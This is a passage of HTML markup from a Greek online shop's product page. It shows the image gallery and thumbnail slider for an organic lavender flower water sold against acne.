  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26923436769612__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=246 246w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=493 493w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=600 600w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=713 713w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=823 823w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=990 990w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24275162628234">
      <span class="visually-hidden">
        Άνοιγμα μέσου 3 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26923436769612__main-43422702698828"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26923436769612__main-43422702698828"
            data-alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=246 246w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=493 493w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=600 600w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=713 713w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=823 823w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=990 990w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26923436769612__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=246 246w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=493 493w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=600 600w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=713 713w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=823 823w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=990 990w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43422702698828">
      <span class="visually-hidden">
        Άνοιγμα μέσου 4 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26923436769612__main-43422719705420"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26923436769612__main-43422719705420"
            data-alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=246 246w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=493 493w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=600 600w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=713 713w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=823 823w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=990 990w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26923436769612__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=246 246w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=493 493w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=600 600w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=713 713w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=823 823w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=990 990w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43422719705420">
      <span class="visually-hidden">
        Άνοιγμα μέσου 5 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Σύρετε αριστερά"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 1"
                aria-controls="Slider-template--26923436769612__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 2"
                aria-controls="Slider-template--26923436769612__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 3"
                aria-controls="Slider-template--26923436769612__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 4"
                aria-controls="Slider-template--26923436769612__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 5"
                aria-controls="Slider-template--26923436769612__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Σύρετε δεξιά"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26923436769612__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Σύρετε αριστερά"
        aria-controls="GalleryThumbnails-template--26923436769612__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26923436769612__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26923436769612__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26923436769612__main-24209311957130"
              data-media-position="1"
              data-alt="Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 1 στην προβολή συλλογής"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26923436769612__main"
                aria-describedby="Thumbnail-template--26923436769612__main-1
"
              >
                <img src="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=416" alt="Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=54 54w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=74 74w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=104 104w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=162 162w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=208 208w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=324 324w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26923436769612__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26923436769612__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26923436769612__main-43728869163340"
              data-media-position="2"
              data-alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 2 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26923436769612__main"
                aria-describedby="Thumbnail-template--26923436769612__main-2
"
              >
                <img src="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=416" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=54 54w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=74 74w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=104 104w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=162 162w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=208 208w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=324 324w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26923436769612__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26923436769612__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26923436769612__main-24275162628234"
              data-media-position="3"
              data-alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 3 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26923436769612__main"
                aria-describedby="Thumbnail-template--26923436769612__main-3
"
              >
                <img src="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=416" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=54 54w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=74 74w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=104 104w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=162 162w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=208 208w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=324 324w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26923436769612__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26923436769612__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26923436769612__main-43422702698828"
              data-media-position="4"
              data-alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 4 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26923436769612__main"
                aria-describedby="Thumbnail-template--26923436769612__main-4
"
              >
                <img src="//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=416" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=54 54w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=74 74w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=104 104w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=162 162w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=208 208w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=324 324w, //inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26923436769612__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26923436769612__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26923436769612__main-43422719705420"
              data-media-position="5"
              data-alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 5 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26923436769612__main"
                aria-describedby="Thumbnail-template--26923436769612__main-5
"
              >
                <img src="//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=416" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=54 54w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=74 74w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=104 104w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=162 162w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=208 208w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=324 324w, //inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 